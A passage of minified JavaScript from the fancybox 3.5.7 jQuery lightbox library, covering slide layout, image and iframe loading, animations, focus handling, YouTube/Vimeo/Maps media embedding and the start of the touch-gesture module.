t,i,n=e.$content,s=e.$slide,a=e.width||e.opts.width,r=e.height||e.opts.height,o={};return!!(e.isLoaded&&n&&n.length)&&(t=f.fancybox.getTranslate(this.$refs.stage).width,i=f.fancybox.getTranslate(this.$refs.stage).height,t-=parseFloat(s.css("paddingLeft"))+parseFloat(s.css("paddingRight"))+parseFloat(n.css("marginLeft"))+parseFloat(n.css("marginRight")),i-=parseFloat(s.css("paddingTop"))+parseFloat(s.css("paddingBottom"))+parseFloat(n.css("marginTop"))+parseFloat(n.css("marginBottom")),a&&r||(a=t,r=i),t-.5<(a*=n=Math.min(1,t/a,i/r))&&(a=t),i-.5<(r*=n)&&(r=i),"image"===e.type?(o.top=Math.floor(.5*(i-r))+parseFloat(s.css("paddingTop")),o.left=Math.floor(.5*(t-a))+parseFloat(s.css("paddingLeft"))):"video"===e.contentType&&(a/(e=e.opts.width&&e.opts.height?a/r:e.opts.ratio||16/9)<r?r=a/e:r*e<a&&(a=r*e)),o.width=a,o.height=r,o)},update:function(i){var n=this;f.each(n.slides,function(e,t){n.updateSlide(t,i)})},updateSlide:function(e,t){var i=this,n=e&&e.$content,s=e.width||e.opts.width,a=e.height||e.opts.height,r=e.$slide;i.adjustCaption(e),n&&(s||a||"video"===e.contentType)&&!e.hasError&&(f.fancybox.stop(n),f.fancybox.setTranslate(n,i.getFitPos(e)),e.pos===i.currPos&&(i.isAnimating=!1,i.updateCursor())),i.adjustLayout(e),r.length&&(r.trigger("refresh"),e.pos===i.currPos&&i.$refs.toolbar.add(i.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",r.get(0).scrollHeight>r.get(0).clientHeight)),i.trigger("onUpdate",e,t)},centerSlide:function(e){var t=this,i=t.current,n=i.$slide;!t.isClosing&&i&&(n.siblings().css({transform:"",opacity:""}),n.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),f.fancybox.animate(n,{top:0,left:0,opacity:1},e===m?0:e,function(){n.css({transform:"",opacity:""}),i.isComplete||t.complete()},!1))},isMoved:function(e){var t,i=e||this.current;return!!i&&(t=f.fancybox.getTranslate(this.$refs.stage),e=f.fancybox.getTranslate(i.$slide),!i.$slide.hasClass("fancybox-animated")&&(.5<Math.abs(e.top-t.top)||.5<Math.abs(e.left-t.left)))},updateCursor:function(e,t){var i=this,n=i.current,s=i.$refs.container;n&&!i.isClosing&&i.Guestures&&(s.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),t=!!(e=i.canPan(e,t))||i.isZoomable(),s.toggleClass("fancybox-is-zoomable",t),f("[data-fancybox-zoom]").prop("disabled",!t),e?s.addClass("fancybox-can-pan"):t&&("zoom"===n.opts.clickContent||f.isFunction(n.opts.clickContent)&&"zoom"==n.opts.clickContent(n))?s.addClass("fancybox-can-zoomIn"):n.opts.touch&&(n.opts.touch.vertical||1<i.group.length)&&"video"!==n.contentType&&s.addClass("fancybox-can-swipe"))},isZoomable:function(){var e,t=this.current;if(t&&!this.isClosing&&"image"===t.type&&!t.hasError){if(!t.isLoaded)return!0;if((e=this.getFitPos(t))&&(t.width>e.width||t.height>e.height))return!0}return!1},isScaledDown:function(e,t){var i=!1,n=this.current,s=n.$content;return e!==m&&t!==m?i=e<n.width&&t<n.height:s&&(i=(i=f.fancybox.getTranslate(s)).width<n.width&&i.height<n.height),i},canPan:function(e,t){var i=this.current,n=null,s=!1;return"image"===i.type&&(i.isComplete||e&&t)&&!i.hasError&&(s=this.getFitPos(i),e!==m&&t!==m?n={width:e,height:t}:i.isComplete&&(n=f.fancybox.getTranslate(i.$content)),n&&s&&(s=1.5<Math.abs(n.width-s.width)||1.5<Math.abs(n.height-s.height))),s},loadSlide:function(i){var e,t,n,s=this;if(!i.isLoading&&!i.isLoaded){if(!(i.isLoading=!0)===s.trigger("beforeLoad",i))return i.isLoading=!1;switch(e=i.type,(t=i.$slide).off("refresh").trigger("onReset").addClass(i.opts.slideClass),e){case"image":s.setImage(i);break;case"iframe":s.setIframe(i);break;case"html":s.setContent(i,i.src||i.content);break;case"video":s.setContent(i,i.opts.video.tpl.replace(/\{\{src\}\}/gi,i.src).replace("{{format}}",i.opts.videoFormat||i.opts.video.format||"").replace("{{poster}}",i.thumb||""));break;case"inline":f(i.src).length?s.setContent(i,f(i.src)):s.setError(i);break;case"ajax":s.showLoading(i),n=f.ajax(f.extend({},i.opts.ajax.settings,{url:i.src,success:function(e,t){"success"===t&&s.setContent(i,e)},error:function(e,t){e&&"abort"!==t&&s.setError(i)}})),t.one("onReset",function(){n.abort()});break;default:s.setError(i)}return!0}},setImage:function(t){var e,i=this;setTimeout(function(){var e=t.$image;i.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||i.showLoading(t)},50),i.checkSrcset(t),t.$content=f('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,(e=r.createElement("img")).onerror=function(){f(this).remove(),t.$ghost=null},e.onload=function(){i.afterLoad(t)},t.$ghost=f(e).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),i.setBigImage(t)},checkSrcset:function(e){var t,i,n,s,a=e.opts.srcset||e.opts.image.srcset;if(a){n=l.devicePixelRatio||1,s=l.innerWidth*n,(i=a.split(",").map(function(e){var n={};return e.trim().split(/\s+/).forEach(function(e,t){var i=parseInt(e.substring(0,e.length-1),10);if(0===t)return n.url=e;i&&(n.value=i,n.postfix=e[e.length-1])}),n})).sort(function(e,t){return e.value-t.value});for(var r=0;r<i.length;r++){var o=i[r];if("w"===o.postfix&&o.value>=s||"x"===o.postfix&&o.value>=n){t=o;break}}(t=!t&&i.length?i[i.length-1]:t)&&(e.src=t.url,e.width&&e.height&&"w"==t.postfix&&(e.height=e.width/e.height*t.value,e.width=t.value),e.opts.srcset=a)}},setBigImage:function(t){var i=this,e=r.createElement("img"),n=f(e);t.$image=n.one("error",function(){i.setError(t)}).one("load",function(){var e;t.$ghost||(i.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),i.afterLoad(t)),i.isClosing||(t.opts.srcset&&((e=t.opts.sizes)&&"auto"!==e||(e=(1<t.width/t.height&&1<s.width()/s.height()?"100":Math.round(t.width/t.height*100))+"vw"),n.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!i.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))),i.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(e.complete||"complete"==e.readyState)&&n.naturalWidth&&n.naturalHeight?n.trigger("load"):e.error&&n.trigger("error")},resolveImageSlideSize:function(e,t,i){var n=parseInt(e.opts.width,10),s=parseInt(e.opts.height,10);e.width=t,e.height=i,0<n&&(e.width=n,e.height=Math.floor(n*i/t)),0<s&&(e.width=Math.floor(s*t/i),e.height=s)},setIframe:function(s){var a,t=this,r=s.opts.iframe,o=s.$slide;s.$content=f('<div class="fancybox-content'+(r.preload?" fancybox-is-hidden":"")+'"></div>').css(r.css).appendTo(o),o.addClass("fancybox-slide--"+s.contentType),s.$iframe=a=f(r.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(r.attr).appendTo(s.$content),r.preload?(t.showLoading(s),a.on("load.fb error.fb",function(e){this.isReady=1,s.$slide.trigger("refresh"),t.afterLoad(s)}),o.on("refresh.fb",function(){var e,t=s.$content,i=r.css.width,n=r.css.height;if(1===a[0].isReady){try{e=a.contents().find("body")}catch(e){}e&&e.length&&e.children().length&&(o.css("overflow","visible"),t.css({width:"100%","max-width":"100%",height:"9999px"}),i===m&&(i=Math.ceil(Math.max(e[0].clientWidth,e.outerWidth(!0)))),t.css("width",i||"").css("max-width",""),n===m&&(n=Math.ceil(Math.max(e[0].clientHeight,e.outerHeight(!0)))),t.css("height",n||""),o.css("overflow","auto")),t.removeClass("fancybox-is-hidden")}})):t.afterLoad(s),a.attr("src",s.src),o.one("onReset",function(){try{f(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(e){}f(this).off("refresh.fb").empty(),s.isLoaded=!1,s.isRevealed=!1})},setContent:function(e,t){var i;this.isClosing||(this.hideLoading(e),e.$content&&f.fancybox.stop(e.$content),e.$slide.empty(),(i=t)&&i.hasOwnProperty&&i instanceof f&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),e.$placeholder=f("<div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===f.type(t)&&(t=f("<div>").append(f.trim(t)).contents()),e.opts.filter&&(t=f("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",function(){f(this).find("video,audio").trigger("pause"),e.$placeholder&&(e.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(f(this).empty(),e.isLoaded=!1,e.isRevealed=!1)}),f(t).appendTo(e.$slide),f(t).is("video,audio")&&(f(t).addClass("fancybox-video"),f(t).wrap("<div></div>"),e.contentType="video",e.opts.width=e.opts.width||f(t).attr("width"),e.opts.height=e.opts.height||f(t).attr("height")),e.$content=e.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),e.$content.siblings().hide(),e.$content.length||(e.$content=e.$slide.wrapInner("<div></div>").children().first()),e.$content.addClass("fancybox-content"),e.$slide.addClass("fancybox-slide--"+e.contentType),this.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.trigger("onReset").removeClass("fancybox-slide--"+e.contentType).addClass("fancybox-slide--error"),e.contentType="html",this.setContent(e,this.translate(e,e.opts.errorTpl)),e.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(e){(e=e||this.current)&&!e.$spinner&&(e.$spinner=f(this.translate(this,this.opts.spinnerTpl)).appendTo(e.$slide).hide().fadeIn("fast"))},hideLoading:function(e){(e=e||this.current)&&e.$spinner&&(e.$spinner.stop().remove(),delete e.$spinner)},afterLoad:function(e){var t=this;t.isClosing||(e.isLoading=!1,e.isLoaded=!0,t.trigger("afterLoad",e),t.hideLoading(e),!e.opts.smallBtn||e.$smallBtn&&e.$smallBtn.length||(e.$smallBtn=f(t.translate(e,e.opts.btnTpl.smallBtn)).appendTo(e.$content)),e.opts.protect&&e.$content&&!e.hasError&&(e.$content.on("contextmenu.fb",function(e){return 2==e.button&&e.preventDefault(),!0}),"image"===e.type&&f('<div class="fancybox-spaceball"></div>').appendTo(e.$content)),t.adjustCaption(e),t.adjustLayout(e),e.pos===t.currPos&&t.updateCursor(),t.revealContent(e))},adjustCaption:function(e){var t=this,i=e||t.current,n=i.opts.caption,s=i.opts.preventCaptionOverlap,a=t.$refs.caption,e=!1;a.toggleClass("fancybox-caption--separate",s),s&&n&&n.length&&(i.pos!==t.currPos?((a=a.clone().appendTo(a.parent())).children().eq(0).empty().html(n),e=a.outerHeight(!0),a.empty().remove()):t.$caption&&(e=t.$caption.outerHeight(!0)),i.$slide.css("padding-bottom",e||""))},adjustLayout:function(e){var t,i,n,s=e||this.current;s.isLoaded&&!0!==s.opts.disableLayoutFix&&(s.$content.css("margin-bottom",""),s.$content.outerHeight()>s.$slide.height()+.5&&(i=s.$slide[0].style["padding-bottom"],n=s.$slide.css("padding-bottom"),0<parseFloat(n)&&(e=s.$slide[0].scrollHeight,s.$slide.css("padding-bottom",0),Math.abs(e-s.$slide[0].scrollHeight)<1&&(t=n),s.$slide.css("padding-bottom",i))),s.$content.css("margin-bottom",t))},revealContent:function(e){var t,i,n,s,a=this,r=e.$slide,o=!1,l=!1,c=a.isMoved(e),d=e.isRevealed;return e.isRevealed=!0,t=e.opts[a.firstRun?"animationEffect":"transitionEffect"],n=e.opts[a.firstRun?"animationDuration":"transitionDuration"],n=parseInt(e.forcedDuration===m?n:e.forcedDuration,10),"zoom"===(t=c||e.pos!==a.currPos||!n?!1:t)&&(e.pos===a.currPos&&n&&"image"===e.type&&!e.hasError&&(l=a.getThumbPos(e))?o=a.getFitPos(e):t="fade"),"zoom"===t?(a.isAnimating=!0,o.scaleX=o.width/l.width,o.scaleY=o.height/l.height,(s="auto"==(s=e.opts.zoomOpacity)?.1<Math.abs(e.width/e.height-l.width/l.height):s)&&(l.opacity=.1,o.opacity=1),f.fancybox.setTranslate(e.$content.removeClass("fancybox-is-hidden"),l),h(e.$content),void f.fancybox.animate(e.$content,o,n,function(){a.isAnimating=!1,a.complete()})):(a.updateSlide(e),t?(f.fancybox.stop(r),i="fancybox-slide--"+(e.pos>=a.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+t,r.addClass(i).removeClass("fancybox-slide--current"),e.$content.removeClass("fancybox-is-hidden"),h(r),"image"!==e.type&&e.$content.hide().show(0),void f.fancybox.animate(r,"fancybox-slide--current",n,function(){r.removeClass(i).css({transform:"",opacity:""}),e.pos===a.currPos&&a.complete()},!0)):(e.$content.removeClass("fancybox-is-hidden"),d||!c||"image"!==e.type||e.hasError||e.$content.hide().fadeIn("fast"),void(e.pos===a.currPos&&a.complete())))},getThumbPos:function(e){var t,i,n,s,a=e.$thumb;return!!(a&&(n=a[0])&&n.ownerDocument===r&&(f(".fancybox-container").css("pointer-events","none"),s={x:n.getBoundingClientRect().left+n.offsetWidth/2,y:n.getBoundingClientRect().top+n.offsetHeight/2},n=r.elementFromPoint(s.x,s.y)===n,f(".fancybox-container").css("pointer-events",""),n))&&(i=f.fancybox.getTranslate(a),e=parseFloat(a.css("border-top-width")||0),s=parseFloat(a.css("border-right-width")||0),n=parseFloat(a.css("border-bottom-width")||0),a=parseFloat(a.css("border-left-width")||0),t={top:i.top+e,left:i.left+a,width:i.width-s-a,height:i.height-e-n,scaleX:1,scaleY:1},0<i.width&&0<i.height&&t)},complete:function(){var e,i=this,t=i.current,n={};!i.isMoved()&&t.isLoaded&&(t.isComplete||(t.isComplete=!0,t.$slide.siblings().trigger("onReset"),i.preload("inline"),h(t.$slide),t.$slide.addClass("fancybox-slide--complete"),f.each(i.slides,function(e,t){t.pos>=i.currPos-1&&t.pos<=i.currPos+1?n[t.pos]=t:t&&(f.fancybox.stop(t.$slide),t.$slide.off().remove())}),i.slides=n),i.isAnimating=!1,i.updateCursor(),i.trigger("afterShow"),t.opts.video.autoStart&&t.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),i.next()}),t.opts.autoFocus&&"html"===t.contentType&&((e=t.$content.find("input[autofocus]:enabled:visible:first")).length?e.trigger("focus"):i.focus(null,!0)),t.$slide.scrollTop(0).scrollLeft(0))},preload:function(e){var t,i,n=this;n.group.length<2||(i=n.slides[n.currPos+1],(t=n.slides[n.currPos-1])&&t.type===e&&n.loadSlide(t),i&&i.type===e&&n.loadSlide(i))},focus:function(e,t){var i=this,n=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(",");i.isClosing||((t=(t=!e&&i.current&&i.current.isComplete?i.current.$slide.find("*:visible"+(t?":not(.fancybox-close-small)":"")):i.$refs.container.find("*:visible")).filter(n).filter(function(){return"hidden"!==f(this).css("visibility")&&!f(this).hasClass("disabled")})).length?(n=t.index(r.activeElement),e&&e.shiftKey?(n<0||0==n)&&(e.preventDefault(),t.eq(t.length-1).trigger("focus")):(n<0||n==t.length-1)&&(e&&e.preventDefault(),t.eq(0).trigger("focus"))):i.$refs.container.trigger("focus"))},activate:function(){var t=this;f(".fancybox-container").each(function(){var e=f(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)}),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(e,t){function i(){l.cleanUp(e)}var n,s,a,r,o,l=this,c=l.current;return!l.isClosing&&(!(l.isClosing=!0)===l.trigger("beforeClose",e)?(l.isClosing=!1,d(function(){l.update()}),!1):(l.removeEvents(),a=c.$content,n=c.opts.animationEffect,s=f.isNumeric(t)?t:n?c.opts.animationDuration:0,c.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0!==e?f.fancybox.stop(c.$slide):n=!1,c.$slide.siblings().trigger("onReset").remove(),s&&l.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",s+"ms"),l.hideLoading(c),l.hideControls(!0),l.updateCursor(),"zoom"===(n=!("zoom"!==n||a&&s&&"image"===c.type&&!l.isMoved()&&!c.hasError&&(o=l.getThumbPos(c)))?"fade":n)?(f.fancybox.stop(a),t={top:(r=f.fancybox.getTranslate(a)).top,left:r.left,scaleX:r.width/o.width,scaleY:r.height/o.height,width:o.width,height:o.height},(r="auto"==(r=c.opts.zoomOpacity)?.1<Math.abs(c.width/c.height-o.width/o.height):r)&&(o.opacity=0),f.fancybox.setTranslate(a,t),h(a),f.fancybox.animate(a,o,s,i)):n&&s?f.fancybox.animate(c.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+n,s,i):!0===e?setTimeout(i,s):i(),!0))},cleanUp:function(e){var t,i=this,n=i.current.opts.$orig;i.current.$slide.trigger("onReset"),i.$refs.container.empty().remove(),i.trigger("afterClose",e),i.current.opts.backFocus&&(n=n&&n.length&&n.is(":visible")?n:i.$trigger)&&n.length&&(t=l.scrollX,e=l.scrollY,n.trigger("focus"),f("html, body").scrollTop(e).scrollLeft(t)),i.current=null,(i=f.fancybox.getInstance())?i.activate():(f("body").removeClass("fancybox-active compensate-for-scrollbar"),f("#fancybox-style-noscroll").remove())},trigger:function(e,t){var i,n=Array.prototype.slice.call(arguments,1),s=this,t=t&&t.opts?t:s.current;if(t?n.unshift(t):t=s,n.unshift(s),!1===(i=f.isFunction(t.opts[e])?t.opts[e].apply(t,n):i))return i;("afterClose"!==e&&s.$refs?s.$refs.container:a).trigger(e+".fb",n)},updateControls:function(){var e=this,t=e.current,i=t.index,n=e.$refs.container,s=e.$refs.caption,a=t.opts.caption;t.$slide.trigger("refresh"),a&&a.length?(e.$caption=s).children().eq(0).html(a):e.$caption=null,e.hasHiddenControls||e.isIdle||e.showControls(),n.find("[data-fancybox-count]").html(e.group.length),n.find("[data-fancybox-index]").html(i+1),n.find("[data-fancybox-prev]").prop("disabled",!t.opts.loop&&i<=0),n.find("[data-fancybox-next]").prop("disabled",!t.opts.loop&&i>=e.group.length-1),"image"===t.type?n.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",t.opts.image.src||t.src).show():t.opts.toolbar&&n.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),f(r.activeElement).is(":hidden,[disabled]")&&e.$refs.container.trigger("focus")},hideControls:function(e){var t=["infobar","toolbar","nav"];!e&&this.current.opts.preventCaptionOverlap||t.push("caption"),this.$refs.container.removeClass(t.map(function(e){return"fancybox-show-"+e}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var e=this,t=(e.current||e).opts,i=e.$refs.container;e.hasHiddenControls=!1,e.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&1<e.group.length)).toggleClass("fancybox-show-caption",!!e.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&1<e.group.length)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),f.fancybox={version:"3.5.7",defaults:e,getInstance:function(e){var t=f('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),i=Array.prototype.slice.call(arguments,1);return t instanceof n&&("string"===f.type(e)?t[e].apply(t,i):"function"===f.type(e)&&e.apply(t,i),t)},open:function(e,t,i){return new n(e,t,i)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e&&this.close(e))},destroy:function(){this.close(!0),a.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(e=r.createElement("div"),l.getComputedStyle&&l.getComputedStyle(e)&&l.getComputedStyle(e).getPropertyValue("transform")&&!(r.documentMode&&r.documentMode<11)),getTranslate:function(e){var t;return!(!e||!e.length)&&{top:(t=e[0].getBoundingClientRect()).top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(e.css("opacity"))}},setTranslate:function(e,t){var i="",n={};if(e&&t)return t.left===m&&t.top===m||(i=(t.left===m?e.position():t).left+"px, "+(t.top===m?e.position():t).top+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==m&&t.scaleY!==m?i+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==m&&(i+=" scaleX("+t.scaleX+")"),i.length&&(n.transform=i),t.opacity!==m&&(n.opacity=t.opacity),t.width!==m&&(n.width=t.width),t.height!==m&&(n.height=t.height),e.css(n)},animate:function(t,i,n,s,a){var r,o=this;f.isFunction(n)&&(s=n,n=null),o.stop(t),r=o.getTranslate(t),t.on(c,function(e){e&&e.originalEvent&&(!t.is(e.originalEvent.target)||"z-index"==e.originalEvent.propertyName)||(o.stop(t),f.isNumeric(n)&&t.css("transition-duration",""),f.isPlainObject(i)?i.scaleX!==m&&i.scaleY!==m&&o.setTranslate(t,{top:i.top,left:i.left,width:r.width*i.scaleX,height:r.height*i.scaleY,scaleX:1,scaleY:1}):!0!==a&&t.removeClass(i),f.isFunction(s)&&s(e))}),f.isNumeric(n)&&t.css("transition-duration",n+"ms"),f.isPlainObject(i)?(i.scaleX!==m&&i.scaleY!==m&&(delete i.width,delete i.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),f.fancybox.setTranslate(t,i)):t.addClass(i),t.data("timer",setTimeout(function(){t.trigger(c)},n+33))},stop:function(e,t){e&&e.length&&(clearTimeout(e.data("timer")),t&&e.trigger(c),e.off(c).css("transition-duration",""),e.parent().removeClass("fancybox-is-scaling"))}},f.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?f("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},v):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},v),this},a.on("click.fb-start","[data-fancybox]",v),a.on("click.fb-start","[data-fancybox-trigger]",function(e){f('[data-fancybox="'+f(this).attr("data-fancybox-trigger")+'"]').eq(f(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:f(this)})}),i=".fancybox-button",p="fancybox-focus",g=null,a.on("mousedown mouseup focus blur",i,function(e){switch(e.type){case"mousedown":g=f(this);break;case"mouseup":g=null;break;case"focusin":f(i).removeClass(p),f(this).is(g)||f(this).is("[disabled]")||f(this).addClass(p);break;case"focusout":f(i).removeClass(p)}})))}(window,document,jQuery),function(p){"use strict";function f(i,e,t){if(i)return"object"===p.type(t=t||"")&&(t=p.param(t,!0)),p.each(e,function(e,t){i=i.replace("$"+e,t||"")}),t.length&&(i+=(0<i.indexOf("?")?"&":"?")+t),i}var n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12]+"").replace(/\?/,"&")+"&output="+(e[12]&&0<e[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};p(document).on("objectNeedsType.fb",function(e,t,s){var a,r,o,l,c,d,u=s.src||"",h=!1,i=p.extend(!0,{},n,s.opts.media);p.each(i,function(e,t){if(r=u.match(t.matcher)){if(h=t.type,d=e,c={},t.paramPlace&&r[t.paramPlace]){l=(l="?"==(l=r[t.paramPlace])[0]?l.substring(1):l).split("&");for(var i=0;i<l.length;++i){var n=l[i].split("=",2);2==n.length&&(c[n[0]]=decodeURIComponent(n[1].replace(/\+/g," ")))}}return o=p.extend(!0,{},t.params,s.opts[e],c),u="function"===p.type(t.url)?t.url.call(this,r,o,s):f(t.url,r,o),a="function"===p.type(t.thumb)?t.thumb.call(this,r,o,s):f(t.thumb,r),"youtube"===e?u=u.replace(/&t=((\d+)m)?(\d+)s/,function(e,t,i,n){return"&start="+((i?60*parseInt(i,10):0)+parseInt(n,10))}):"vimeo"===e&&(u=u.replace("&%23","#")),!1}}),h?(s.opts.thumb||s.opts.$thumb&&s.opts.$thumb.length||(s.opts.thumb=a),"iframe"===h&&(s.opts=p.extend(!0,s.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),p.extend(s,{type:h,src:u,origSrc:s.src,contentSource:d,contentType:"image"===h?"image":"gmap_place"==d||"gmap_search"==d?"map":"video"})):u&&(s.type=s.opts.defaultType)});var s={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(e){var t,i=this;this[e].loaded?setTimeout(function(){i.done(e)}):this[e].loading||(this[e].loading=!0,(t=document.createElement("script")).type="text/javascript",t.src=this[e].src,"youtube"===e?window.onYouTubeIframeAPIReady=function(){i[e].loaded=!0,i.done(e)}:t.onload=function(){i[e].loaded=!0,i.done(e)},document.body.appendChild(t))},done:function(e){var t,i;"youtube"===e&&delete window.onYouTubeIframeAPIReady,(t=p.fancybox.getInstance())&&(i=t.current.$content.find("iframe"),"youtube"===e&&void 0!==YT&&YT?new YT.Player(i.attr("id"),{events:{onStateChange:function(e){0==e.data&&t.next()}}}):"vimeo"===e&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(i).on("ended",function(){t.next()}))}};p(document).on({"afterShow.fb":function(e,t,i){1<t.group.length&&("youtube"===i.contentSource||"vimeo"===i.contentSource)&&s.load(i.contentSource)}})}(jQuery),function(d,l,u){"use strict";function h(e){var t,i=[];for(t in e=(e=e.originalEvent||e||d.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[t].pageX?i.push({x:e[t].pageX,y:e[t].pageY}):e[t].clientX&&i.push({x:e[t].clientX,y:e[t].clientY});return i}function p(e,t,i){return t&&e?"x"===i?e.x-t.x:"y"===i?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0}function c(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||u.isFunction(e.get(0).onclick)||e.data("selectable"))return 1;for(var t=0,i=e[0].attributes,n=i.length;t<n;t++)if("data-fancybox-"===i[t].nodeName.substr(0,14))return 1}function f(e){for(var t,i,n,s=!1;;){if(t=e.get(0),i=n=i=void 0,i=d.getComputedStyle(t)["overflow-y"],n=d.getComputedStyle(t)["overflow-x"],i=("scroll"===i||"auto"===i)&&t.scrollHeight>t.clientHeight,t=("scroll"===n||"auto"===n)&&t.scrollWidth>t.clientWidth,s=i||t)break;if(!(e=e.parent()).length||e.hasClass("fancybox-stage")||e.is("body"))break}return s}function i(e){var t=this;t.instance=e,t.$bg=e.$refs.bg,t.$stage=e.$refs.stage,t.$container=e.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",u.proxy(t,"ontouchstart"))}var m=d.requestAnimationFrame||d.webkitRequestAnimationFrame||d.mozRequestAnimationFrame||d.oRequestAnimationFrame||function(e){return d.setTimeout(e,1e3/60)},g=d.cancelAnimationFrame||d.webkitCancelAnimationFrame||d.mozCancelAnimationFrame||d.oCancelAnimationFrame||function(e){d.clearTimeout(e)};i.prototype.destroy=function(){var e=this;e.$container.off(".fb.touch"),u(l).off(".fb.touch"),e.requestId&&(g(e.requestId),e.requestId=null),e.tapped&&(clearTimeout(e.tapped),e.tapped=null)},i.prototype.ontouchstart=function(e){var 